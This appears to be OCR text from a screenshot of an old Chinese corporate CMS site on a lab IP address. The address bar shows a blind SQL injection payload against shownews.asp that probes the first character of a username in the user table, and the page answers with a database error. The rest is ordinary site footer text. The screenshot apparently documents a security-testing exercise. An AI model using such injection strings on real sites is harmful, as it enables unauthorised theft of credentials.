 魅力企业网站管理系统 2007 中英
192.168.100.5/shownews.asp?i
不安全 | 192.168.100.5/shownews.asp?id=2%20and%20(select%20top%201%20asc(mid(username,%201,%201))%20from%20user)>97
数据库出错
相关评论
请登陆后再进行此操作
打印本页 || 关闭窗口
友情链接
您的位置 Your Link 您的位置 Your Link 您的位置 Your Link
TOP 公司荣誉 | 营销网络 | 产品分类 | 关于我们 | 人才招聘 | 联系我们 | 收藏本站 | 选择风格
版权所有：@2004-2008 魅力网络科技有限公司 简称:魅力软件
信息产业部备案序号：
电话:0351-6061896,传真:0351-6061896 E-mail：
山西太原理工大学(北校)北门西100米 邮编:030012
共有 574 人次访问